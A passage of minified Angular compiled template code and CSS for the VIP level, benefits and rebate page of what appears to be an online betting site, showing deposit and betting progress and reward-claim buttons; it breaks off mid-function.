.exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-scroll table::before{position:absolute;z-index:2;content:'';width:100%;height:1px;background-color:#666;top:0;left:0}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-scroll table .borderL{border-left:1px solid #666}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-fixed-header>.ant-table-content>.ant-table-scroll>.ant-table-body{background:#fff}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-fixed-header>.ant-table-content>.ant-table-scroll>.ant-table-body::-webkit-scrollbar{width:4px;height:8px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-fixed-header>.ant-table-content>.ant-table-scroll>.ant-table-body::-webkit-scrollbar-track{background:#252525;border-radius:2px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-fixed-header>.ant-table-content>.ant-table-scroll>.ant-table-body::-webkit-scrollbar-thumb{background:#ab0005;border-radius:2px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-fixed-header>.ant-table-content>.ant-table-scroll>.ant-table-body::-webkit-scrollbar-thumb:hover{background:#ab0005}.main-content[_ngcontent-%COMP%]   .vipWeal[_ngcontent-%COMP%]{background:-webkit-linear-gradient(top,#700006,#1e0103,#1e0103)}.main-content[_ngcontent-%COMP%]   .vipWeal[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{width:1200px;margin:0 auto;text-align:center}.main-content[_ngcontent-%COMP%]   .vipWeal[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfareImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{max-width:1200px}.main-content[_ngcontent-%COMP%]   .rule[_ngcontent-%COMP%]{background-color:#1e0103}.main-content[_ngcontent-%COMP%]   .rule[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{width:1200px;margin:0 auto;text-align:center}.main-content[_ngcontent-%COMP%]   .rule[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .ruleImg[_ngcontent-%COMP%]{padding:36px 0 92px}.main-content[_ngcontent-%COMP%]   .rule[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .ruleImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{max-width:1200px}"]],data:{}});function y(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","notLogin"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseImgUrl+"images/level/btn_login.png")}))}function I(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u7d2f\u8ba1\u5b58\u6b3e\uff1a"])),(n()(),e["\u0275eld"](2,0,null,null,2,"span",[["class","moneyNum"]],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),e["\u0275ppd"](4,2)],null,(function(n,t){var l=t.component,o=e["\u0275unv"](t,3,0,n(t,4,0,e["\u0275nov"](t.parent.parent.parent,0),null==l.vipData?null:l.vipData.cumulativeRecharge,"1.2-2"));n(t,3,0,o)}))}function R(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u7d2f\u8ba1\u6295\u6ce8\uff1a"])),(n()(),e["\u0275eld"](2,0,null,null,2,"span",[["class","moneyNum"]],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),e["\u0275ppd"](4,2)],null,(function(n,t){var l=t.component,o=e["\u0275unv"](t,3,0,n(t,4,0,e["\u0275nov"](t.parent.parent.parent,0),null==l.vipData?null:l.vipData.cumulativeBetAmount,"1.2-2"));n(t,3,0,o)}))}function k(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,3,"p",[["class","distance"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[">>\u8ddd\u79bb "])),(n()(),e["\u0275eld"](3,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""]))],null,(function(n,t){var l=t.component;n(t,4,0,null==l.nextVipType?null:l.nextVipType.typeName)}))}function z(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"p",[["class","distance"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5df2\u6ee1\u7ea7"]))],null,null)}function N(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,10,"div",[["class","progress"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u7d2f\u8ba1\u5b58\u6b3e\uff1a"])),(n()(),e["\u0275eld"](3,0,null,null,2,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"nz-progress",[["nzSize","small"]],null,null,null,o.b,o.a)),e["\u0275did"](5,770048,null,0,i.a,[u.n],{nzShowInfo:[0,"nzShowInfo"],nzSize:[1,"nzSize"],nzPercent:[2,"nzPercent"]},null),(n()(),e["\u0275eld"](6,0,null,null,4,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u8fd8\u9700\uff1a"])),(n()(),e["\u0275eld"](8,0,null,null,2,"span",[["class","moneyNum"]],null,null,null,null,null)),(n()(),e["\u0275ted"](9,null,["",""])),e["\u0275ppd"](10,2)],(function(n,t){n(t,5,0,!1,"small",t.component.allAmount.depositPercent)}),(function(n,t){var l=t.component,o=e["\u0275unv"](t,9,0,n(t,10,0,e["\u0275nov"](t.parent.parent.parent.parent,0),l.allAmount.depositRemain,"1.2-2"));n(t,9,0,o)}))}function T(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,10,"div",[["class","progress"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u7d2f\u8ba1\u6295\u6ce8\uff1a"])),(n()(),e["\u0275eld"](3,0,null,null,2,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"nz-progress",[["nzSize","small"]],null,null,null,o.b,o.a)),e["\u0275did"](5,770048,null,0,i.a,[u.n],{nzShowInfo:[0,"nzShowInfo"],nzSize:[1,"nzSize"],nzPercent:[2,"nzPercent"]},null),(n()(),e["\u0275eld"](6,0,null,null,4,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u8fd8\u9700\uff1a"])),(n()(),e["\u0275eld"](8,0,null,null,2,"span",[["class","moneyNum"]],null,null,null,null,null)),(n()(),e["\u0275ted"](9,null,["",""])),e["\u0275ppd"](10,2)],(function(n,t){n(t,5,0,!1,"small",t.component.allAmount.betPercent)}),(function(n,t){var l=t.component,o=e["\u0275unv"](t,9,0,n(t,10,0,e["\u0275nov"](t.parent.parent.parent.parent,0),l.allAmount.betRemain,"1.2-2"));n(t,9,0,o)}))}function V(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"div",[["class","d-promotion"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,k)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(n()(),e["\u0275and"](0,[["elseTemplate",2]],null,0,null,z)),(n()(),e["\u0275and"](16777216,null,null,1,null,N)),e["\u0275did"](5,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,T)),e["\u0275did"](7,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,2,0,(null==l.currentVipWelfare[0]?null:l.currentVipWelfare[0].nextWeight)!==(null==l.currentVipWelfare[0]?null:l.currentVipWelfare[0].weight),e["\u0275nov"](t,3)),n(t,5,0,l.hasWithDraw),n(t,7,0,l.hasBetting)}),null)}function D(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,11,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,8,"div",[["class","currentLv"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,3,"div",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5f53\u524d\u5c42\u7ea7\uff1a"])),(n()(),e["\u0275eld"](4,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](5,null,["",""])),(n()(),e["\u0275and"](16777216,null,null,1,null,I)),e["\u0275did"](7,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,R)),e["\u0275did"](9,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,V)),e["\u0275did"](11,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){var l=t.component;n(t,7,0,l.hasWithDraw),n(t,9,0,l.hasBetting),n(t,11,0,l.currentVipWelfare.length)}),(function(n,t){var l=t.component;n(t,5,0,null==l.vipData?null:l.vipData.typeName)}))}function S(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","loginActive"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,D)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,2,0,null==l.user.user?null:l.user.user.autoType)}),null)}function L(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"em",[["class","dot"]],null,null,null,null,null))],null,null)}function F(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"p",[],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.currentVip(n.context.$implicit,n.context.index)&&e),e}),null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](3,{currentItem:0}),(n()(),e["\u0275eld"](4,0,null,null,3,"span",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,L)),e["\u0275did"](6,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275ted"](7,null,[" "," "]))],(function(n,t){var l=t.component,e=n(t,3,0,l.currentVipIndex==t.context.index);n(t,2,0,e),n(t,6,0,l.showDot(t.context.$implicit,t.context.index))}),(function(n,t){n(t,7,0,t.context.$implicit.typeName)}))}function A(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"div",[["class","preBtn"]],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](3,{canClickPre:0})],(function(n,t){var l=n(t,3,0,t.component.progressLeft<0);n(t,2,0,"preBtn",l)}),null)}function W(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"div",[["class","nextBtn"]],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](3,{canClickNext:0})],(function(n,t){var l=t.component,e=n(t,3,0,l.indexNum<l.maxIndex);n(t,2,0,"nextBtn",e)}),null)}function B(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,17,"div",[["class","progress-bar"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,10,"div",[["class","barContent"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,5,"div",[["class","lvTotal"]],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgStyleImpl"],c["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](4,278528,null,0,c.NgStyle,[c["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](5,{width:0,left:1}),(n()(),e["\u0275and"](16777216,null,null,1,null,F)),e["\u0275did"](7,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](8,0,null,null,3,"div",[["class","percent"]],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgStyleImpl"],c["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](10,278528,null,0,c.NgStyle,[c["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](11,{width:0,left:1}),(n()(),e["\u0275eld"](12,0,null,null,2,"div",[["class","pre"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.moveLevel("pre")&&e),e}),null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,A)),e["\u0275did"](14,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](15,0,null,null,2,"div",[["class","next"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.moveLevel("next")&&e),e}),null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,W)),e["\u0275did"](17,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component,e=n(t,5,0,l.progressWidth+"px",l.progressLeft+"px");n(t,4,0,e),n(t,7,0,null==l.vipData?null:l.vipData.types);var o=n(t,11,0,l.currentProgressWidth+"px",l.progressLeft+"px");n(t,10,0,o),n(t,14,0,l.showChangeBtn),n(t,17,0,l.showChangeBtn)}),null)}function E(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseImgUrl+"images/level/icon_ture.png")}))}function $(n){return e["\u0275vid"](0,[(n()(),e["\u0275ted"](0,null,[" "," "])),e["\u0275ppd"](1,2)],null,(function(n,t){var l=e["\u0275unv"](t,0,0,n(t,1,0,e["\u0275nov"](t.parent.parent,0),t.parent.context.$implicit.benefitsValue,"1.0"));n(t,0,0,l)}))}function j(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u4eca\u65e5\u5df2\u63d0"])),(n()(),e["\u0275eld"](2,0,null,null,1,"em",[["class","number"]],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),(n()(),e["\u0275ted"](-1,null,["\u6b21 "]))],null,(function(n,t){n(t,3,0,t.component.vipData.todayCounts)}))}function G(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u4eca\u65e5\u5df2\u63d0"])),(n()(),e["\u0275eld"](2,0,null,null,1,"em",[["class","number"]],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),(n()(),e["\u0275ted"](-1,null,["\u5143 "]))],null,(function(n,t){n(t,3,0,t.component.vipData.todayAmount)}))}function U(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,j)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,G)),e["\u0275did"](4,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,3===t.parent.parent.parent.context.$implicit.benefitsCode),n(t,4,0,4===t.parent.parent.parent.context.$implicit.benefitsCode)}),null)}function K(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"span",[],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](3,{active:0}),(n()(),e["\u0275ted"](4,null,[" "," "]))],(function(n,t){var l=n(t,3,0,!t.parent.parent.parent.parent.parent.context.$implicit.hasReceive&&!t.component.info.notUpto);n(t,2,0,l)}),(function(n,t){n(t,4,0,t.component.info.notUpto?"\u672a\u8fbe\u5230\u5c42\u7ea7":t.parent.parent.parent.parent.parent.context.$implicit.hasReceive?"\u5df2\u9886\u53d6":"\u9886\u53d6\u5956\u52b1")}))}function H(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"span",[],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](3,{active:0}),(n()(),e["\u0275ted"](4,null,[" "," "]))],(function(n,t){var l=n(t,3,0,!t.parent.parent.parent.parent.parent.context.$implicit.hasReceive&&t.component.info.isCurrnetLv);n(t,2,0,l)}),(function(n,t){var l=t.component;n(t,4,0,l.info.overTo?"\u5df2\u8fc7\u9886\u53d6\u5c42\u7ea7":l.info.isCurrnetLv?t.parent.parent.parent.parent.parent.context.$implicit.hasReceive?"\u672c\u5468\u5df2\u9886\u53d6":"\u9886\u53d6\u5956\u52b1":"\u672a\u8fbe\u5230\u5c42\u7ea7")}))}function Y(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,4,"div",[["class","btn"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.getOwnWelfare(n.parent.parent.parent.parent.context.$implicit)&&e),e}),null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,K)),e["\u0275did"](3,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,H)),e["\u0275did"](5,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,3,0,5===t.parent.parent.parent.parent.context.$implicit.benefitsCode),n(t,5,0,6===t.parent.parent.parent.parent.context.$implicit.benefitsCode)}),null)}function Z(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"span",[["class","infoText"]],null,null,null,null,null)),(n()(),e["\u0275ted"](1,null,["",""]))],null,(function(n,t){n(t,1,0,t.component.info.notUpto?"\u672a\u8fbe\u5230\u5c42\u7ea7":"\u8bf7\u8054\u7cfb\u5ba2\u670d")}))}function q(n){return e["\u0275vid"](0,[(n()(),e["\u0275and"](16777216,null,null,1,null,Y)),e["\u0275did"](1,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(n()(),e["\u0275and"](0,[["clickBtnTemplate",2]],null,0,null,Z))],(function(n,t){n(t,1,0,t.component.info.isReceive,e["\u0275nov"](t,2))}),null)}function X(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"p",[["class","info"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,U)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(n()(),e["\u0275and"](0,[["elseTemplate",2]],null,0,null,q))],(function(n,t){var l=t.component;n(t,2,0,l.info.isCurrnetLv&&l.info.isWithdrawal,e["\u0275nov"](t,3))}),null)}function J(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,X)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,t.component.showVipWelfareInfo(t.parent.context.$implicit))}),null)}function Q(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,9,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""],["class","img"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,3,"p",[["class","num"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,E)),e["\u0275did"](4,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(n()(),e["\u0275and"](0,[["elseTemplate",2]],null,0,null,$)),(n()(),e["\u0275eld"](6,0,null,null,1,"p",[["class","name"]],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["",""])),(n()(),e["\u0275and"](16777216,null,null,1,null,J)),e["\u0275did"](9,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,4,0,0===t.context.$implicit.benefitsType,e["\u0275nov"](t,5)),n(t,9,0,l.auth.isAuth&&l.user.user&&l.user.user.autoType)}),(function(n,t){n(t,1,0,t.context.$implicit.benefitsIcon),n(t,7,0,t.context.$implicit.benefitsName)}))}function nn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","empty"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseImgUrl+"images/level/icon_receive_dis.png")}))}function tn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"li",[],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.changeRebates(n.context.$implicit,n.context.index)&&e),e}),null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](3,{active:0}),(n()(),e["\u0275ted"](4,null,[" "," "]))],(function(n,t){var l=n(t,3,0,t.context.index===t.component.currentRebateIndex);n(t,2,0,l)}),(function(n,t){n(t,4,0,t.context.$implicit.gameCateName)}))}function ln(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,15,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"h3",[["class","headTitle"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["- VIP\u8fd4\u6c34\u6bd4\u4f8b -"])),(n()(),e["\u0275eld"](3,0,null,null,5,"ul",[["class","gameList"]],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](5,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](6,{flexStart:0}),(n()(),e["\u0275and"](16777216,null,null,1,null,tn)),e["\u0275did"](8,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](9,0,null,null,1,"div",[["class","demo-chart"],["echarts",""],["style","width: 1000px;height: 460px;"]],null,null,null,null,null)),e["\u0275did"](10,5193728,null,0,a.b,[e.ElementRef,e.NgZone],{options:[0,"options"]},null),(n()(),e["\u0275eld"](11,0,null,null,4,"div",[["class","attention"]],null,null,null,null,null)),(n()(),e["\u0275eld"](12,0,null,null,3,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](13,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6ce8\uff1a"])),(n()(),e["\u0275ted"](-1,null,["\u4ee5\u4e0a\u4e3a\u5404\u573a\u9986\u6700\u9ad8\u8fd4\u6c34\uff0c\u5177\u4f53\u8fd4\u6c34\u91d1\u989d\u8bf7\u4ee5\u5b9e\u9645\u6e38\u620f\u4e3a\u51c6"]))],(function(n,t){var l=t.component,e=n(t,6,0,(null==l.vipData||null==l.vipData.rebates?null:l.vipData.rebates.length)>6);n(t,5,0,"gameList",e),n(t,8,0,null==l.vipData?null:l.vipData.rebates),n(t,10,0,l.option)}),null)}function en(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"p",[["class","name"]],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""]))],null,(function(n,t){n(t,1,0,t.parent.context.$implicit.benefitsIcon),n(t,3,0,3==t.parent.context.$implicit.benefitsCode?"\u514d\u8d39\u53d6\u6b3e":t.parent.context.$implicit.benefitsName)}))}function on(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,en)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,1!==t.context.$implicit.benefitsCode&&2!==t.context.$implicit.benefitsCode)}),null)}function un(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"th",[],[[1,"colspan",0],[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,r.g,r.c)),e["\u0275did"](1,770048,[[3,4],[1,4]],0,s.e,[e.ChangeDetectorRef,g.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u5c0a\u4eab\u798f\u5229"]))],(function(n,t){n(t,1,0)}),(function(n,t){var 